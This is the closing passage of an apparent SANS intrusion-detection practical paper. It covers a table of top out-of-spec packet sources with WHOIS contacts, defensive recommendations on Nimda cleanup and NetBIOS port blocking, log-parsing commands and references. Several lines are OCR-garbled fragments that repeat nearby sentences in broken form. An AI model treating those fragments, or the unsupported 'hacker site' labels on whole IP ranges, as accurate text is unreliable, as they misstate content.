| ning this activity.            |                    | ay be an attempt by these machines to infect others. If not done previously, these<br>es should be removed from the network and sanitized.<br>Ten List of OOS packets grouped by source IP address is shown in Table 3.29 These IP<br>s should be blocked at the border router/firewall and their system administrators contacted |  |  |  |
| <b>Source IP address</b>       | # OOS Packets      | <b>Administrative Point of Contact</b>                                                                                                    |  |  |  |
| 133.11.36.54                   | 557                | Japan Network Information Center<br>Computer Centre, University of Tokyo<br>Yayoi 2-11-16, Bunkyo-ku, Tokyo 113<br>+81-3-5297-2311, hostmaster@nic.ad.jp                                                                                                    |  |  |  |
| 202.156.192.245                | 447                | <b>CHAN FANG KHOON</b><br>StarHub CABLE VISION LTD<br>Singapore Broadband Access Provider<br>2B/2C Ayer Rajah Crescent, #02-00, Singapore 139937<br>phone: +65-5862903, fax: +65-8726204, abuse@starhub.com.sg                                                                                                    |  |  |  |
| MY.NET.53.84                   | 403                | MY.NET system administrator                                                                                                    |  |  |  |
| MY.NET.53.10                   | 400                | MY.NET system administrator                                                                                                    |  |  |  |
| 209.116.70.75                  | 285                | Red Hat, Inc.<br>4518 South Miami Blvd. Suite #100 Durham NC 27703<br>Joe Inflow, +1-303-942-2800, hostmaster@inflow.com                                                                                                    |  |  |  |
| 133.11.36.49                   | 222                | Japan Network Information Center                                                                                                    |  |  |  |
| 66.108.164.106                 | 162                | ROADRUNNER-NYC<br>13241 Woodland Park Road Herndon VA 20171<br>Abuse, +1-703-345-3416, abuse@rr.com                                                                                                    |  |  |  |
|                                | 82                 | <b>IPAdmin-SBIS</b>                                                                                                    |  |  |  |
| 66.140.25.157<br>148.64.152.16 | 67                 | +1-888-212-5411, IPAdmin-SBIS@sbis.sbc.com<br><b>Fred Miller</b><br>Spacenet, Inc.<br>1750 Old Meadow Rd Mclean VA 22102-4300<br>+1-703-848-1108, fred.miller@spacenet.com                                                                                                    |  |  |  |
| 200.67.170.89                  | 53                 | Latin American and Caribbean IP address Regional Registry<br>Potosi 1517 Montevideo 11500<br>(+55) 11 5509-3525, hostmaster@lacnic.net                                                                                                    |  |  |  |

*Table 3.29: Top Ten OOS-Packet generators grouped by Source IP*

## **Conclusions and Defensive Recommendations**

After thoroughly analyzing the supplied logs, I believe the University has poor security measures in place. More than half of the alerts generated are from external NETBIOS probes and internal NIMDA infected hosts. The University needs to get a handle on the current Nimda infestation bouncing around their network right away. Ingress and Egress filtering should be set up at the border router/firewall to prevent this type of traffic from entering the network. All internal infected machines will need to be disinfected to minimize any further risk of internal propagation. Nimda effectively "roots" a system, making it vulnerable to further installs of other worms, viruses, and Trojans. The only way to ensure that these infected hosts are clean is to rebuild them completely Once the border router is configured to reject this traffic, I suggest setting up one IDS sensor somewhere on the internal network to monitor for future NIMDA traffic on the network.  $eEye$  provides software that does such this type of monitoring, and is recommended. Another solution may be an enterprise-scale antivirus, and the University's favored vendor should be consulted.

Secondly, the scanning of internal NETBIOS ports by external clients should be stopped **immediately** by blocking all inbound and outbound traffic to TCP and UDP ports 135-139 and 445. Most Windows systems by default leave these ports open, so it would be difficult to track down all of them. The only way to ensure complete protection from external attackers is to block all these ports.

Thirdly, certain blocks of IP addresses should be blocked at the border router/firewall, most notably the 212.179.0.0/16 (Watchlist 000220 IL-ISDNNET-990517, beziqint.net, Israel) and 159.226.0.0/16 (Chinese Academy of Sciences, China). These are known as potential hacker sites, and their should be no need to communicate with them. Any communication to these blocks of IP addresses should be allowed on a case by case basis, and for a limited time period.

is, and Trojans. The only way to ensure that these infected hosts are border houter notes for completely Once the border router is configured to reject this trafficies in EDS sensor somewhere on the internal network to mon Finally, the wide range of peer-to-peer clients that exists in the University's user base bespeaks a lack of end-user security education. While I do recommend blocking external and internal connections using these known file sharing ports, this may prove controversial. This is an educational facility, and steps like these may meet with resistance from school administrators. But with the RIAA cracking down on this activity, as witnessed by the recent RIAA crackdown at the US. Naval Academy, this may change. This analyst's recommendation is to consult school administrators before blocking and ports used for file sharing. At a minimum, basic user education regarding the dangers (and possible criminality) of swapping video and music files should be e-mailed to all university students and posted in appropriate public places.

# **How The Work Was Won**

Major platforms, tools, and services used in the analysis include:

- Microsoft Windows 2000 Advanced Server dual processor machine, with 1.5GB or RAM, used to run Snortsnarf and some of the *grep* commands
- Windows Services for Unix 3.0
- Snortsnarf v021111 (http://www.silicondefense.com/software/snortsnarf/index.htm)
- Red Hat Linux 7.3 (*cat, grep, awk, sed*)
- Microsoft Word 2000
- Microsoft Excel 2000
- ActiveState ActivePerl, Build 631( a.k.a. perl, v5.6.1)
- Google (http://www.google.com)
- VisualRoute version 7.0g (http://www.visualware.com)
- SmartWhoIs, version 3.5 (http://www.tamosoft.com)
- The SANS Institute (http://www.sans.org)
- Snort Signatures Database (http://www.snort.org/snort-db)
- Snort Ports Database (http://www.snort.org/ports.html)
- Whitehats ArachNIDS Database (http://www.whitehats.com/ids/)
- Powerzip  $v6.0$

The alerts were grouped and analyzed as follows:

- a. The alert files were unzipped using PowerZip 6.0 (Windows 2000)
- b. The grep command was used on each alert file to remove the http\_portscan alerts; i.e. grep  $-v$  "http\_portscan" alerts  $\gg$  xxxx (Windows 2000)
- Signatures Database (http://www.snort.org/snort-db)<br>
Ports Database (http://www.snort.org/ports.html)<br>
hats ArachNIDS Database (http://www.whitehats.com/ids/<br>
zip v6.0<br>
The gerouped and analyzed as follows:<br>
The gerouped c. The cat command was invoked to group all the files into one file; cat alerts\* >>alerts\* (Windows 2000)
- d. Snortsnarf program (i.e. perl snortsnarf.pl) used to group the alerts together, provide alerts lists, Top Twenty Source IP addresses \* (Windows 2000)
- e. For the Alert graph in the Executive Summary, the grep command was used to group by hour, then count them (Windows 2000).

The scans were grouped and analyzed as follows:

- 1. The scan files were unzipped using PowerZip 6.0 (Windows 2000)
- 2. The cat command was invoked to group all the files into one file; cat alerts\* >>alerts\* (Windows 2000)
- 3. For the Alert graph in the Executive Summary, the grep command was used to group by hour, then count them \* (Windows 2000).
- 4. The alerts files were moved to my Red Hat Linux machine via file transfer.
- 5. Total scans are obtained using the command *grep -- "->" scans.all | wc –l* (Red Hat Linux).
- 6. The Top Scan alerts by port are obtained using the commands (Red Hat Linux): :

*\$ awk '\$5 == "->" { print \$4 ":" \$6 }' scans.all | cut -d : -f 1,4 > ports.out,* 

*\$ grep ":\$port" ports.out | cut -d : -f 1 | sort | uniq -c | sort -rn | head*

7. Top Scan alerts by source IP address is obtained using the command (Red Hat Linux):

 $$ awk$  '\$5 == "->" { print \$4 }' scans.all | cut -d : -f 1 | sort | uniq -c | sort -rn | head

8. Top Scan alerts by destination IP address is obtained using the command (Red Hat Linux):

 $$ awk '$ \$5 == "->" { print \$6 }' scans.all | cut -d : -f 1 | sort | uniq -c | sort -rn | head

9. External scans are separated from all scans using the *grep –v* command, and the results parsed using the awk, grep, sort and cut commands used to analyze the entire scans. (Red Hat Linux)

9. External scans are separated from all scans using the *gre* and the results parsed using the awk, grep, sort and cut co analyze the entire scans. (Red Hat Linux)<br>kets were grouped and analyzed using the same grouping a The OOS packets were grouped and analyzed using the same grouping and sorting commands listed above for the alerts and scans. For the OOS source IP addresses, the following command was used (Red Hat Linux):

*\$ awk '\$3 == "->" { print \$2 }' oos.all | cut -d : -f 1 | sort | uniq -c | sort -rn | head* 

## **References**

Adore Worm, Version 0.8, April 12, 2001, Global Incident Aanlysis Center. URL: http://www.sans.org/y2k/adore.htm

Alexander, Bryce. "Port 137 Scan." Intrusion Detection FAQ. May 10, 2000. URL: http://www.sans.org/newlook/resources/IDFAQ/port\_137.htm .

Anonymous. "BACKDOOR BackOrifice access." Snort Signatures Database. Jan 19, 2002. URL: http://www.snort.org/snort-db/sid.html?id=116 .

Baumann, R. 'Scan Methods'' URL: http://security.rbaumann.net/scans.php?sel=1

Beardsley, Tod. "SANS Intrusion Detection & Analysis Certification" GIAC Certified Intrusion Anaysts (May, 2002). URL: http://www.giac.org/practical/Tod\_Beardsley\_GCIA.doc

Bakos, George, "Intrusion Detection Practical" URL: http://ouah.bsdjeunz.org/George\_Bakos.html

Broadband Reports. "RIAA Raids Naval Academy" November 25, 2002. URL: http://www.dslreports.com/shownews/23774

Calabrese, Chris. "SANS Intrusion Detection & Analysis Certification " GIAC Certified Intrusion Analysts (December, 2001). URL: http://www.giac.org/practical/Chris Calabrese GCIA.zip
CERT Coordination Center. "CERT® Advisory CA-2001-26 Nimda Worm." September 18, 2001. URL: http://www.cert.org/advisories/CA-2001-26.html.

Cisco Systems, Inc. "How to Protect Your Network Against the Nimda Virus." Feb 18, 2002. URL: http://www.cisco.com/warp/public/63/nimda.shtml .

Deep Sight Analyzer. "Wu-Ftpd File Incident Alert version 2" November 30, 2001. URL: http://aris.securityfocus.com/alerts/wuftpd/011128-Alert-wuftpd.pdf

Digital Milenium Copyright Act of 1998, U.S. Copyright Office Summary, December, 1998. URL: http://www.loc.gov/copyright/legislation/dmca.pdf

Ellis, Joe. "SANS Intrusion Detection & Analysis Certification " GIAC Certified Intrusion Analyst (May 2002). URL: http://www.giac.org/practical/Joe\_Ellis\_GCIA.doc

myloods.commelens/wonpoor Frashence-wonpoor<br>ium Copyright Act of 1998, U.S. Copyright Office Summary, Decaynology/copyright/legislation/dmca.pdf<br>ANS Intrusion Detection & Analysis Certification " GIAC Certif<br>2002). URL: ht eEye Digital Security. "All versions of Microsoft Internet Information Services Remote buffer overflow (SYSTEM Level Access)" June 18, 2001. URL: http://www.eeye.com/html/Research/Advisories/AD20010618.html

Farley, Paul. "SANS Intrusion Detection & Analysis Certification " GIAC Certified Intrusion Analyst. URL: http://www.giac.org/practical/Paul\_Farley\_GCIA.doc

Fiddler, Matthew. "SANS Intrusion Detection & Analysis Certification " GIAC Certified Intrusion Analyst. URL: http://www.giac.org/practical/Matthew\_Fiddler\_GCIA.doc

Fyodor. "[Snort-users] Snort and Random ACK Scans." Neohapsis Archives: Snort Discussion. Aug 11, 2000. URL: http://archives.neohapsis.com/archives/snort/2000-08/0152.html .

Green, John. "Global Incident Analysis Center - Detects Analyzed 5/20/00" May 20, 2000. URL: http://www.sans.org/y2k/052000.htm

Handel, Michael. "SANS Intrusion Detection & Analysis Certification " GIAC Certified Intrusion Analyst. URL: http://www.giac.org/practical/Michael\_Handel.doc

Incidents.org. "NIMDA Worm/Virus Final Report" October 3, 2001. URL http://www.incidents.org/react/nimda.pdf

Incidents.org. "WU-FTPD Vulnerability Revealed" November 28, 2001. URL: http://www.incidents.org/diary/diary.php?id=92

Internet Assigned Numbers Authority [IANA]. "Port Numbers." May 2, 2002. URL: http://www.iana.org/assignments/port-numbers .

Internet Storm Center. "Port 137 Scans" URL: http://isc.incidents.org/analysis.html?id=170

Lam, Jason. "SANS Intrusion Detection & Analysis Certification " GIAC Certified Intrusion Analyst. URL: http://www.giac.org/practical/Jason\_Lam\_GCIA.doc

McAfee Security. "W32/Bugbear@MM Help Center" October 7, 2002. URL: http://www.mcafee.com/anti-virus/viruses/bugbear/

Microsoft Corporation. "Microsoft Security Bulletin MS01-33." June 18, 2001. URL: http://www.microsoft.com/technet/security/bulletin/MS01-033.asp

rporation. "HS Lockdown Tool v. 2.1." URL:<br>
<u>icrosoft.com/downloads/details.aspx?displaylang=en&FamilyID-<br>
2001-FD755D23CDEC<br>
. "SANS Intrusion Detection & Analysis Certification " GIAC<br>
lyst. URL: http://www.giac.org/prac</u> Microsoft Corporation. "IIS Lockdown Tool v. 2.1." URL: http://www.microsoft.com/downloads/details.aspx?displaylang=en&FamilyID=DDE9EFC0- BB30-47EB-9A61-FD755D23CDEC

Neel, Robert. . "SANS Intrusion Detection & Analysis Certification " GIAC Certified Intrusion Analyst. URL: http://www.giac.org/practical/Robert\_Neel.doc

Newport, Brandon. "SANS Intrusion Detection & Analysis Certification " GIAC Certified Intrusion Analyst. URL: http://www.giac.org/practical/Brandon\_Newport\_GCIA.zip

Northcutt, Stephen & Novak, Judy. "Network Intrusion Detection, Third Edition."

Rain Forest Puppy. "New Web Attacks (Poison NULL Byte)" February 27, 2001. URL: http://www.wiretrip.net/rfp/p/doc.asp/i1/d37.htm

Red Hat, Inc. "The Ramen Worm – What Red Hat Linux Users Can Do About It." Security & Worm Alerts. URL: http://www.redhat.com/support/alerts/ramen\_worm.html .

Recording Industry Association of America. URL: http://www.riaa.org/

Reiter, Michael. . "SANS Intrusion Detection & Analysis Certification " GIAC Certified Incident Handler. URL: http://www.sans.org/y2k/practical/Michael\_Reiter\_GCIH.zip

Scarborough, Matt. "Gnews About Gnutella" May 24, 2000. URL: http://www.sans.org/y2k/gnutella.htm

Securitytracker. "SecurityTracker Alert ID: 1005482, SolarWind.net TFTP Server Input Validation Weakness Lets Remote Users Obtain Files" October 24, 2002. URL: http://www.securitytracker.com/alerts/2002/Oct/1005482.html

Solarwinds.Net Management tools. URL: http://www.solarwinds.net/

Sourcefire, Inc. "Snort Signature ID116, BACKDOOR BackOrifice access" URL: http://www.snort.org/snort-db/sid.html?sid=116

Sourcefire, Inc. "Snort Signature ID981. WEB-IIS unicode directory traversal attempt" URL: http://www.snort.org/snort-db/sid.html?sid=981

Sourcefire, Inc. "Snort Signature ID982, WEB-IIS unicode directory traversal attempt" URL: http://www.snort.org/snort-db/sid.html?sid=982

Sourcefire, Inc. "Snort Signature ID983, WEB-IIS unicode directory traversal attempt" URL: http://www.snort.org/snort-db/sid.html?sid=983

Sourcefire, Inc. "Snort Signature ID1723, WEB-CGI emumail.cgi NULL attempt" URL: http://www.snort.org/snort-db/sid.html?sid=1723

Sourcefire, Inc. "Snort Ports Database." URL: http://www.snort.org/ports.html .

**CONSTRANT CONSTRANT AUTREMATE CONSTRANT AUTREMATE CONSTRANT AUTREMATE AND ADDITIONAL SET UP:** (Short-users) CGI Null Byte Attack" November 20, 2000. Its dartmouth.edu/IRIA/knowledge\_base/tools/adorefind.htm "Re: [Snort-us Stearns, William. "Adore Worm Detection and Removal Tool" May 2001. URL: http://www.ists.dartmouth.edu/IRIA/knowledge\_base/tools/adorefind.htm

Stewart, Joe. "Re: [Snort-users] CGI Null Byte Attack" November 20, 2000. URL: http://archives.neohapsis.com/archives/snort/2000-11/0244.html

Symantec Corporation. "W32.Bugbear@mm " October 29, 2002. URL: http://www.symantec.com/avcenter/venc/data/w32.bugbear@mm.html

Vision, Max. "IDS552 "*IIS ISAPI OVERFLOW IDA*"." ArachNIDS – The Intrusion Event Database. URL: http://www.whitehats.com/info/IDS552

Vogel, Luke. "e-mail concerning the Adore Worm" April 23, 2001. URL: http://groups.google.com/groups?hl=en&selm=3AE3D2E9.D65479D5%40bell-bird.com.au

Yuen, Rick. . "SANS Intrusion Detection & Analysis Certification " GIAC Certified Intrusion Analyst. URL: http://www.giac.org/practical/Rick\_Yuen\_GCIA.doc

## **Upcoming Training**

## **Click Here to**<br>{ Get CERTIFIED!}



